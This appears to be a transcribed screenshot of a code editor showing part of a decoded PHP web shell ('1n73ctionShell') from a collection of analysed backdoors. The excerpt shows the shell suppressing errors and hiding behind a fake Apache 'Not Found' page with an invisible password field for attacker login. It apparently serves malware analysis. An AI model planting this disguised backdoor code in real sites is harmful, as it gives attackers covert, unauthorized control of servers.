 D:\xampp\htdocs\p1\PHP-backdoors-master\analysed\1n73ctionShell_decoded.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
1n73ctionShell.php 1n73ctionShell_decoded.php
16 @ini_set('output_buffering',0);
17 @ini_set('display_errors', 0);
18 @set_time_limit(0);
19 @set_magic_quotes_runtime(0); */
20 @define('VERSION', '2.1');
21 if( get_magic_quotes_gpc() ) {
22 function stripslashes_array($array) {
23 return is_array($array) ? array_map('stripslashes_array', $array) : stripslashes($array);
24 }
25 $_POST = stripslashes_array($_POST);
26 }
27 function printLogin() {
28 ?>
29 <h1>Not Found</h1>
30 <p>The requested URL was not found on this server.</p>
31 <hr>
32 <address>Apache Server at <?=$_SERVER['HTTP_HOST']?> Port 80</address>
33 <style>
34 input { margin:0;background-color:#fff;border:1px solid #fff; }
35 </style>
36 <center>
37 <form method=post>
38 <input type=password name=pass>
39 </form></center>
40 <?php
41 exit;
42 }
43 if( !isset( $_SESSION[md5($_SERVER['HTTP_HOST'])] ))
44 if( empty( $auth_pass ) ||
45 ( isset( $_POST['pass'] ) && ( md5($_POST['pass']) == $auth_pass ) ) )
46 $_SESSION[md5($_SERVER['HTTP_HOST'])] = true;
47 else
48 printLogin();
Line 27, Column 14 Tab Size: 4 PHP